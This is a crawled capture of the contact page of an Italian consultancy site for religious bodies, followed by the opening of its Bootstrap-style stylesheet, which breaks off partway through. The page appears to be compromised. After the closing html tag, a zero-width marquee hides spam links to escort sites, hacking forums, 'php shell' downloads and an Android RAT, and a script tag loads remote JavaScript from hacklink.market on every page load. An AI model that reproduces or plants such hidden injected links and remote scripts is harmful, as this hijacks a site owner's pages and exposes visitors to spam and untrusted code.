

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.consulenzaentireligiosi.it/contatti
body_size: 5272
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it">
    <head>
        <meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">        <base href="http://www.consulenzaentireligiosi.it/contatti" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Consulenza Enti Religiosi" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Consulenza Enti Religiosi - Contatti</title>
	<link href="/templates/theme3476/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/chosen.css?5dabfdca49e4b72e457efa499dad3ad7" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3476/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3476/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3476/css/fl-chapps.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3476/css/fl-flat-icons-set-2.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3476/css/mercury.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3476/css/material-icons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3476/css/fl-puppets.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lato:100,100i,300,300i,400,400i,700,700i,900,900i" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=PT+Serif:400,400i,700,700i" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Merriweather:300,300i,400,400i,700,700i,900,900i" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3476/css/komento.css" rel="stylesheet" type="text/css" />
	<link href="/templates/theme3476/css/color_schemes/color_scheme_1.css" rel="stylesheet" type="text/css" id="color_scheme" />
	<link href="/templates/theme3476/html/mod_icemegamenu/css/navbar.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?5dabfdca49e4b72e457efa499dad3ad7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5dabfdca49e4b72e457efa499dad3ad7" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5dabfdca49e4b72e457efa499dad3ad7" type="text/javascript"></script>
	<script src="/plugins/system/bootstrap_3/assets/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/chosen.jquery.min.js?5dabfdca49e4b72e457efa499dad3ad7" type="text/javascript"></script>
	<script src="/templates/theme3476/js/scripts.js" type="text/javascript"></script>
	<script src="http://www.consulenzaentireligiosi.it/media/com_slogin/slogin.min.js?v=4" type="text/javascript"></script>
	<script src="/templates/theme3476/html/mod_icemegamenu/js/menu.js" type="text/javascript" defer="defer"></script>
	<script src="/templates/theme3476/html/mod_icemegamenu/js/jquery.rd-navbar.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
jQuery(document).ready(function($){
	jQuery('.hasTooltip').tooltip({"html": true});
if(window.MooTools) {

			  // Mootools conflict fix for toggle with Bootstrap 3/JQuery
			  window.addEvent('load', function() {
			    $$('[rel=tooltip],[data-toggle],a[data-toggle],button[data-toggle],[data-toggle=collapse],a[data-toggle=dropdown],.hasTooltip').each(function (e) {
			        e.getParent().hide = null;
			        e.hide = null;
			    });
			  });

			}
});
	jQuery(function ($) {
		initChosen();
		$("body").on("subform-row-add", initChosen);

		function initChosen(event, container)
		{
			container = container || document;
			$(container).find("select").chosen({"disable_search_threshold":10,"search_contains":true,"allow_single_deselect":true,"placeholder_text_multiple":"Scrivi o seleziona alcune opzioni","placeholder_text_single":"Seleziona un'opzione","no_results_text":"Nessun risultato"});
		}
	});
	var path = "templates/theme3476/js/";(function($){$(document).ready(function(){var o=$("#back-top");$(window).scroll(function(){if($(this).scrollTop()>100){o.fadeIn()}else{o.fadeOut()}});var $scrollEl=($.browser.mozilla||$.browser.msie)?$("html"):$("body,html");o.find("a").click(function(){$scrollEl.animate({scrollTop:0},400);return false})})})(jQuery);;(function($){$(document).ready(function(){$(".moduletable#module_211>i.fa-user").click(function(){$(".moduletable#module_211").toggleClass("shown")})})})(jQuery);jQuery(function($){var e=$(window).width();$("#icemegamenu").find(".icesubMenu").each(function(a){var b=$(this).offset();var c=b.left+$(this).width();if(c>=e){$(this).addClass("ice_righttoleft")}});$(window).resize(function(){var d=$(window).width();$("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft").each(function(a){var b=$(this).offset();var c=b.left+$(this).width();if(c>=d){$(this).addClass("ice_righttoleft")}})})});
  ;(function ($) {
    $(document).ready(function(){
      
	    $(".search-block .module_container > i.search").click(function(){
			$(".search-block .module_container > div.mod-search").slideToggle();
			$(".search-block").toggleClass("active")
			// if($(".search-block").hasClass("active")){
			// 	$(".search-block .module_container > div.mod-search input#searchword").focus();
			// }
		});

    });
})(jQuery);

	</script>

        <link href="/templates/theme3476/css/custom.css" rel="stylesheet" type="text/css" />
    </head>
    <body class="body__ option-com_content view-article task- itemid-142">
                <!-- Body -->
        <div id="wrapper">
            <div class="wrapper-inner">

                <a id="fake" href='#'></a>

                <div class="headerContent">
                
                    <!-- top -->
    <div id="top"class="stuck_position"><div class="container">
        <div class="row"><div class="moduletable pull-left "><div class="module_container"><div class="mod-menu">
	<ul class="menu contacts">
	<li class="item-601">
<a class="fa fa-phone" href="tel:+390657289016" >+39 06 57289016</a>
</li>
<li class="item-602">
<a class="fa fa-envelope-o" href="mailto:info@curinarossi.it" >info@curinarossi.it</a>
</li>
	</ul>
</div></div></div><div class="moduletable search-block pull-right "><div class="module_container">
<i class="fl-chapps-search70 search"></i>
<div class="mod-search">
    <form action="/contatti" method="post" class="navbar-form">
    	<label for="searchword" class="element-invisible">Cerca...</label> <input id="searchword" name="searchword" maxlength="200"  class="inputbox mod-search_searchword" type="text" size="0" value="Cerca..."  onblur="if (this.value=='') this.value='Cerca...';" onfocus="if (this.value=='Cerca...') this.value='';" />    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="142" />
    </form>
</div>

</div></div></div>
        </div></div>

                    <div id="header" class="stuck_position">
                    
            <div class="container">
        <div class="row">
    
            

            <div id="logo" class="col-sm-3">
                <a href="http://www.consulenzaentireligiosi.it/">
                                            <img src="/images/logo_lowres.png" alt="Consulenza Enti Religiosi">
                                                        </a>
            </div>
            

               

            <nav class="moduletable home_menu  col-sm-9"><div class="module_container">
<div class="icemegamenu">
	<ul id="icemegamenu">
		<li id="iceMenu_101" class="iceMenuLiLevel_1 fullwidth">
			<a href="http://www.consulenzaentireligiosi.it/" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Home</span>
			</a>
		</li>
		<li id="iceMenu_134" class="iceMenuLiLevel_1 ">
			<a href="/chi-siamo" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Chi Siamo</span>
			</a>
		</li>
		<li id="iceMenu_335" class="iceMenuLiLevel_1 mzr-drop parent ">
			<a class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Servizi</span>
			</a>
			<ul class="icesubMenu icemodules sub_level_1" style="width:150px">
				<li>
					<div style="float:left;width:150px" class="iceCols">
						<ul>
							<li id="iceMenu_640" class="iceMenuLiLevel_2 ">
								<a href="/servizi/circolari-di-aggiornamento" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Circolari di Aggiornamento</span>
								</a>
							</li>
							<li id="iceMenu_651" class="iceMenuLiLevel_2 ">
								<a href="/servizi/formazione" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Formazione</span>
								</a>
							</li>
							<li id="iceMenu_656" class="iceMenuLiLevel_2 ">
								<a href="/incontri-di-studio" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Incontri di Studio</span>
								</a>
							</li>
							<li id="iceMenu_657" class="iceMenuLiLevel_2 ">
								<a href="/servizi/utilita" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Utilità</span>
								</a>
							</li>
							<li id="iceMenu_658" class="iceMenuLiLevel_2 ">
								<a href="/servizi/video-news" class=" iceMenuTitle ">
									<span class="icemega_title icemega_nosubtitle">Video News</span>
								</a>
							</li>
						</ul>
					</div>
				</li>
			</ul>
		</li>
		<li id="iceMenu_203" class="iceMenuLiLevel_1 gallery">
			<a href="/gallery" class=" iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Gallery</span>
			</a>
		</li>
		<li id="iceMenu_142" class="iceMenuLiLevel_1 current active ">
			<a href="/contatti" class="icemega_active iceMenuTitle ">
				<span class="icemega_title icemega_nosubtitle">Contatti</span>
			</a>
		</li>
	</ul>
</div></div></nav>
            </div>
    </div>
    </div>
                    <!-- breadcrumbs -->
    <div id="breadcrumbs"class="stuck_position"><div class="container">
        <div class="row"><div class="moduletable   col-sm-12"><div class="module_container">
<ul class="breadcrumb">
	<li><a href="/" class="pathway">Home</a><span class="divider">&nbsp;|&nbsp;</span></li><li class="active"><span>Contatti</span></li></ul>
</div></div></div>
        </div></div>

                </div>

                
                <!-- Main Content row -->
                <div id="content">
                                        <div class="container">
                        <div class="row">
                                                <div class="content-inner">
                                <!-- Left sidebar -->
                                                                
                                <div id="component" class="col-sm-12">
                                    <main role="main">
                                                                                <div id="system-message-container">
	</div>

                                        <article class="page-item page-item__">
		<div class="item_fulltext"><div class="row">
<div class="col-md-6">
<p>Via del Circo Massimo, 9, 00153 Roma<br /><a href="tel:+390657289016">+39 06 57289016</a><br /><a href="mailto:info@curinarossi.it">info@curinarossi.it</a></p>
<iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.openstreetmap.org/export/embed.html?bbox=12.473087310791017%2C41.877134331372886%2C12.500939369201662%2C41.89021808166821&amp;layer=mapnik&amp;marker=41.883668553783004%2C12.487013339996338" style="border: 1px solid black"></iframe><br/><small><a href="https://goo.gl/maps/E5ZJxZWZhpQSbF19A" target="_blank">Visualizza mappa ingrandita</a></small>
</div>
<div class="col-md-6">
<p>S.S. 78, Km 31, 62028 Sarnano (MC)<br /><a href="tel:+390733657069">+39 0733 657069</a><br /><a href="mailto:segreteria@curinarossi.it">segreteria@curinarossi.it</a></p>
<iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://www.openstreetmap.org/export/embed.html?bbox=13.270583152770996%2C43.02705116113467%2C13.311266899108888%2C43.05273983967507&amp;layer=mapnik&amp;marker=43.03991252777089%2C13.290925025939941" style="border: 1px solid black"></iframe><br/><small><a href="https://goo.gl/maps/e3iqj127p4Q5rRGR6" target="_blank">Visualizza mappa ingrandita</a></small>
</div>
</div> </div>
		
	
	<!-- Social Sharing -->
	 
	<!-- Pagination -->
	</article>
                                                                            </main>
                                </div>
                                                            </div>
                                                    </div>
                    </div>
                                            </div>
                            </div>
        </div>
        <div id="footer-wrapper">
            <div class="footer-wrapper-inner">
                <!-- footer -->
    <div id="footer"class="stuck_position"><div class="container">
        <div class="row"><div class="moduletable   col-sm-3"><div class="module_container"><header class='page_header'><h6 class="moduleTitle "><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Contatti</span></h6></header><div class="mod-menu">
	<ul class="menu info">
	<li class="item-606">
<span class="fa fa-map-marker" >Via del Circo Massimo, 9, 00153 Roma</span></li>
<li class="item-604">
<a class="fa fa-phone" href="tel:+390657289016" >+39 06 57289016</a>
</li>
<li class="item-605">
<a class="fa fa-envelope-o" href="mailto:info@curinarossi.it" >info@curinarossi.it</a>
</li>
<li class="item-641">
<span class="fa fa-map-marker" >S.S. 78, Km 31, 62028 Sarnano (MC)</span></li>
<li class="item-642">
<a class="fa fa-phone" href="tel:+390733657069" >+39 0733 657069</a>
</li>
<li class="item-643">
<a class="fa fa-envelope-o" href="mailto:segreteria@curinarossi.it" >segreteria@curinarossi.it</a>
</li>
	</ul>
</div></div></div><div class="moduletable  info "><div class="module_container"><header class='page_header'><h6 class="moduleTitle "><span class="item_title_part_0 item_title_part_odd item_title_part_first_half item_title_part_first item_title_part_last">Assistenza</span></h6></header><div class="mod-custom mod-custom__ info"  >
	<p>Assistenza remota attraverso TeamViewer. <br />Clicca sul bottone per scaricare il software.</p>
<p> <a href="https://get.teamviewer.com/hqpnpfk" target="_blank" rel="noopener noreferrer"><img src="/images/teamviewer.png" alt="" /></a></p></div></div></div></div>
        </div></div>
                <!-- Copyright -->
                <div id="copyright" role="contentinfo">
                    <div class="container">                        <div class="row">
                            <div class="copyright col-sm-6">
                                <span class="copy">&copy; </span><span class="year">2026 </span>                                <span class="siteName">Consulenza Enti Religiosi.</span>
                                                                <a class="privacy_link" rel="license" href="/privacy-cookie-policy">
                                    Privacy & Cookie Policy                                </a>
                                                            </div>
                            
                                                        <!-- {%FOOTER_LINK} -->
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="back-top">
        <a href="#"><span></span> </a>
    </div>        
                <div id="fixed-sidebar-right">
            <div class="moduletable login login_shell" id="module_211"><i class="fa fa-user"></i>
<div class="mod_login_wrapper">
<noindex>
<div class="jlslogin">

<div class="slogin-clear"></div>
<form action="/contatti" method="post" id="login-form" >
	<fieldset class="userdata">
	<div id="form-login-username">
		<label for="modlgn-username">Username</label>
		<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" placeholder="Username" />
	</div>
	<div id="form-login-password">
		<label for="modlgn-passwd">Password</label>
		<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18" placeholder="Password"  />
	</div>
	            <div id="form-login-remember">
				 <label for="modlgn-remember">
				  	<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
				  	Ricordami				 </label>
			</div>
		<div class="slogin-clear"></div>
		<input type="submit" name="Submit" class="btn button" value="Accedi" />
	<input type="hidden" name="option" value="com_users" />
	<input type="hidden" name="task" value="user.login" />
	<input type="hidden" name="return" value="aHR0cDovL3d3dy5jb25zdWxlbnphZW50aXJlbGlnaW9zaS5pdC9jb250YXR0aQ==" />
	<input type="hidden" name="0e3f198e98219e5b40c5d0e6f1d4ab1e" value="1" />	</fieldset>
	<ul class="ul-jlslogin">
		<li>
			<a  rel="nofollow" href="/password-reset">
			Password dimenticata?</a>
		</li>
		<li>
			<a  rel="nofollow" href="/username-reminder-request">
			Dimenticato username?</a>
		</li>
			</ul>
	</form>
<div id="slogin-buttons" class="slogin-buttons slogin-default">

                    <a  rel="nofollow" class="btn linkfacebookslogin" title="Facebook" href="/component/slogin/provider/facebook/auth"><span class="facebookslogin slogin-ico"></span><span class="text-socbtn">Facebook</span></a>
                    <a  rel="nofollow" class="btn linkgoogleslogin" title="Google" href="/component/slogin/provider/google/auth"><span class="googleslogin slogin-ico"></span><span class="text-socbtn">Google</span></a>
            
</div>

</div>
</noindex>
</div>

</div>
        </div>
                
    </body>
</html>
          
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink al</a>
<a href="https://hdizlefilmleri.com/" title="hd film izle">hd film izle</a>
<a href="https://shellindir.us/php-shell/" title="php shell indir">php shell indir</a>
<a href="https://spysecurity.net/" title="siber güvenlik">siber güvenlik</a>
<a href="https://flame-tools.org/" title="android rat">android rat</a>
<a href="https://istanbuldusakabin.net/" title="istanbul duşakabin">duşakabin fiyatları</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="http://escburda.com" title="fethiye escort">fethiye escort</a>
<a href="https://sehrindeescort.com/" title="bayan escort - vip elit escort">bayan escort - vip elit escort</a>
<a href="https://sites.google.com/view/hacklinkpaneli/hacklink" title="hacklink">hacklink</a>
<a href="https://www.forexrehberim.net" title="güvenilir forex şirketleri">güvenilir forex şirketleri</a>
	
<!-- panelimza -->


</marquee> 
<body>
<script src="https://hacklink.market/panel/1064.js"></script>
</body>

--- FILE ---
content_type: text/css
request_url: http://www.consulenzaentireligiosi.it/templates/theme3476/css/template.css
body_size: 49606
content:
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: 'Glyphicons Halflings';
  src: url('../fonts/glyphicons-halflings-regular.eot');
  src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.glyphicon-asterisk:before {
  content: "\002a";
}
.glyphicon-plus:before {
  content: "\002b";
}
.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}
.glyphicon-minus:before {
  content: "\2212";
}
.glyphicon-cloud:before {
  content: "\2601";
}
.glyphicon-envelope:before {
  content: "\2709";
}
.glyphicon-pencil:before {
  content: "\270f";
}
.glyphicon-glass:before {
  content: "\e001";
}
.glyphicon-music:before {
  content: "\e002";
}
.glyphicon-search:before {
  content: "\e003";
}
.glyphicon-heart:before {
  content: "\e005";
}
.glyphicon-star:before {
  content: "\e006";
}
.glyphicon-star-empty:before {
  content: "\e007";
}
.glyphicon-user:before {
  content: "\e008";
}
.glyphicon-film:before {
  content: "\e009";
}
.glyphicon-th-large:before {
  content: "\e010";
}
.glyphicon-th:before {
  content: "\e011";
}
.glyphicon-th-list:before {
  content: "\e012";
}
.glyphicon-ok:before {
  content: "\e013";
}
.glyphicon-remove:before {
  content: "\e014";
}
.glyphicon-zoom-in:before {
  content: "\e015";
}
.glyphicon-zoom-out:before {
  content: "\e016";
}
.glyphicon-off:before {
  content: "\e017";
}
.glyphicon-signal:before {
  content: "\e018";
}
.glyphicon-cog:before {
  content: "\e019";
}
.glyphicon-trash:before {
  content: "\e020";
}
.glyphicon-home:before {
  content: "\e021";
}
.glyphicon-file:before {
  content: "\e022";
}
.glyphicon-time:before {
  content: "\e023";
}
.glyphicon-road:before {
  content: "\e024";
}
.glyphicon-download-alt:before {
  content: "\e025";
}
.glyphicon-download:before {
  content: "\e026";
}
.glyphicon-upload:before {
  content: "\e027";
}
.glyphicon-inbox:before {
  content: "\e028";
}
.glyphicon-play-circle:before {
  content: "\e029";
}
.glyphicon-repeat:before {
  content: "\e030";
}
.glyphicon-refresh:before {
  content: "\e031";
}
.glyphicon-list-alt:before {
  content: "\e032";
}
.glyphicon-lock:before {
  content: "\e033";
}
.glyphicon-flag:before {
  content: "\e034";
}
.glyphicon-headphones:before {
  content: "\e035";
}
.glyphicon-volume-off:before {
  content: "\e036";
}
.glyphicon-volume-down:before {
  content: "\e037";
}
.glyphicon-volume-up:before {
  content: "\e038";
}
.glyphicon-qrcode:before {
  content: "\e039";
}
.glyphicon-barcode:before {
  content: "\e040";
}
.glyphicon-tag:before {
  content: "\e041";
}
.glyphicon-tags:before {
  content: "\e042";
}
.glyphicon-book:before {
  content: "\e043";
}
.glyphicon-bookmark:before {
  content: "\e044";
}
.glyphicon-print:before {
  content: "\e045";
}
.glyphicon-camera:before {
  content: "\e046";
}
.glyphicon-font:before {
  content: "\e047";
}
.glyphicon-bold:before {
  content: "\e048";
}
.glyphicon-italic:before {
  content: "\e049";
}
.glyphicon-text-height:before {
  content: "\e050";
}
.glyphicon-text-width:before {
  content: "\e051";
}
.glyphicon-align-left:before {
  content: "\e052";
}
.glyphicon-align-center:before {
  content: "\e053";
}
.glyphicon-align-right:before {
  content: "\e054";
}
.glyphicon-align-justify:before {
  content: "\e055";
}
.glyphicon-list:before {
  content: "\e056";
}
.glyphicon-indent-left:before {
  content: "\e057";
}
.glyphicon-indent-right:before {
  content: "\e058";
}
.glyphicon-facetime-video:before {
  content: "\e059";
}
.glyphicon-picture:before {
  content: "\e060";
}
.glyphicon-map-marker:before {
  content: "\e062";
}
.glyphicon-adjust:before {
  content: "\e063";
}
.glyphicon-tint:before {
  content: "\e064";
}
.glyphicon-edit:before {
  content: "\e065";
}
.glyphicon-share:before {
  content: "\e066";
}
.glyphicon-check:before {
  content: "\e067";
}
.glyphicon-move:before {
  content: "\e068";
}
.glyphicon-step-backward:before {
  content: "\e069";
}
.glyphicon-fast-backward:before {
  content: "\e070";
}
.glyphicon-backward:before {
  content: "\e071";
}
.glyphicon-play:before {
  content: "\e072";
}
.glyphicon-pause:before {
  content: "\e073";
}
.glyphicon-stop:before {
  content: "\e074";
}
.glyphicon-forward:before {
  content: "\e075";
}
.glyphicon-fast-forward:before {
  content: "\e076";
}
.glyphicon-step-forward:before {
  content: "\e077";
}
.glyphicon-eject:before {
  content: "\e078";
}
.glyphicon-chevron-left:before {
  content: "\e079";
}
.glyphicon-chevron-right:before {
  content: "\e080";
}
.glyphicon-plus-sign:before {
  content: "\e081";
}
.glyphicon-minus-sign:before {
  content: "\e082";
}
.glyphicon-remove-sign:before {
  content: "\e083";
}
.glyphicon-ok-sign:before {
  content: "\e084";
}
.glyphicon-question-sign:before {
  content: "\e085";
}
.glyphicon-info-sign:before {
  content: "\e086";
}
.glyphicon-screenshot:before {
  content: "\e087";
}
.glyphicon-remove-circle:before {
  content: "\e088";
}
.glyphicon-ok-circle:before {
  content: "\e089";
}
.glyphicon-ban-circle:before {
  content: "\e090";
}
.glyphicon-arrow-left:before {
  content: "\e091";
}
.glyphicon-arrow-right:before {
  content: "\e092";
}
.glyphicon-arrow-up:before {
  content: "\e093";
}
.glyphicon-arrow-down:before {
  content: "\e094";
}
.glyphicon-share-alt:before {
  content: "\e095";
}
.glyphicon-resize-full:before {
  content: "\e096";
}
.glyphicon-resize-small:before {
  content: "\e097";
}
.glyphicon-exclamation-sign:before {
  content: "\e101";
}
.glyphicon-gift:before {
  content: "\e102";
}
.glyphicon-leaf:before {
  content: "\e103";
}
.glyphicon-fire:before {
  content: "\e104";
}
.glyphicon-eye-open:before {
  content: "\e105";
}
.glyphicon-eye-close:before {
  content: "\e106";
}
.glyphicon-warning-sign:before {
  content: "\e107";
}
.glyphicon-plane:before {
  content: "\e108";
}
.glyphicon-calendar:before {
  content: "\e109";
}
.glyphicon-random:before {
  content: "\e110";
}
.glyphicon-comment:before {
  content: "\e111";
}
.glyphicon-magnet:before {
  content: "\e112";
}
.glyphicon-chevron-up:before {
  content: "\e113";
}
.glyphicon-chevron-down:before {
  content: "\e114";
}
.glyphicon-retweet:before {
  content: "\e115";
}
.glyphicon-shopping-cart:before {
  content: "\e116";
}
.glyphicon-folder-close:before {
  content: "\e117";
}
.glyphicon-folder-open:before {
  content: "\e118";
}
.glyphicon-resize-vertical:before {
  content: "\e119";
}
.glyphicon-resize-horizontal:before {
  content: "\e120";
}
.glyphicon-hdd:before {
  content: "\e121";
}
.glyphicon-bullhorn:before {
  content: "\e122";
}
.glyphicon-bell:before {
  content: "\e123";
}
.glyphicon-certificate:before {
  content: "\e124";
}
.glyphicon-thumbs-up:before {
  content: "\e125";
}
.glyphicon-thumbs-down:before {
  content: "\e126";
}
.glyphicon-hand-right:before {
  content: "\e127";
}
.glyphicon-hand-left:before {
  content: "\e128";
}
.glyphicon-hand-up:before {
  content: "\e129";
}
.glyphicon-hand-down:before {
  content: "\e130";
}
.glyphicon-circle-arrow-right:before {
  content: "\e131";
}
.glyphicon-circle-arrow-left:before {
  content: "\e132";
}
.glyphicon-circle-arrow-up:before {
  content: "\e133";
}
.glyphicon-circle-arrow-down:before {
  content: "\e134";
}
.glyphicon-globe:before {
  content: "\e135";
}
.glyphicon-wrench:before {
  content: "\e136";
}
.glyphicon-tasks:before {
  content: "\e137";
}
.glyphicon-filter:before {
  content: "\e138";
}
.glyphicon-briefcase:before {
  content: "\e139";
}
.glyphicon-fullscreen:before {
  content: "\e140";
}
.glyphicon-dashboard:before {
  content: "\e141";
}
.glyphicon-paperclip:before {
  content: "\e142";
}
.glyphicon-heart-empty:before {
  content: "\e143";
}
.glyphicon-link:before {
  content: "\e144";
}
.glyphicon-phone:before {
  content: "\e145";
}
.glyphicon-pushpin:before {
  content: "\e146";
}
.glyphicon-usd:before {
  content: "\e148";
}
.glyphicon-gbp:before {
  content: "\e149";
}
.glyphicon-sort:before {
  content: "\e150";
}
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}
.glyphicon-sort-by-order:before {
  content: "\e153";
}
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}
.glyphicon-unchecked:before {
  content: "\e157";
}
.glyphicon-expand:before {
  content: "\e158";
}
.glyphicon-collapse-down:before {
  content: "\e159";
}
.glyphicon-collapse-up:before {
  content: "\e160";
}
.glyphicon-log-in:before {
  content: "\e161";
}
.glyphicon-flash:before {
  content: "\e162";
}
.glyphicon-log-out:before {
  content: "\e163";
}
.glyphicon-new-window:before {
  content: "\e164";
}
.glyphicon-record:before {
  content: "\e165";
}
.glyphicon-save:before {
  content: "\e166";
}
.glyphicon-open:before {
  content: "\e167";
}
.glyphicon-saved:before {
  content: "\e168";
}
.glyphicon-import:before {
  content: "\e169";
}
.glyphicon-export:before {
  content: "\e170";
}
.glyphicon-send:before {
  content: "\e171";
}
.glyphicon-floppy-disk:before {
  content: "\e172";
}
.glyphicon-floppy-saved:before {
  content: "\e173";
}
.glyphicon-floppy-remove:before {
  content: "\e174";
}
.glyphicon-floppy-save:before {
  content: "\e175";
}
.glyphicon-floppy-open:before {
  content: "\e176";
}
.glyphicon-credit-card:before {
  content: "\e177";
}
.glyphicon-transfer:before {
  content: "\e178";
}
.glyphicon-cutlery:before {
  content: "\e179";
}
.glyphicon-header:before {
  content: "\e180";
}
.glyphicon-compressed:before {
  content: "\e181";
}
.glyphicon-earphone:before {
  content: "\e182";
}
.glyphicon-phone-alt:before {
  content: "\e183";
}
.glyphicon-tower:before {
  content: "\e184";
}
.glyphicon-stats:before {
  content: "\e185";
}
.glyphicon-sd-video:before {
  content: "\e186";
}
.glyphicon-hd-video:before {
  content: "\e187";
}
.glyphicon-subtitles:before {
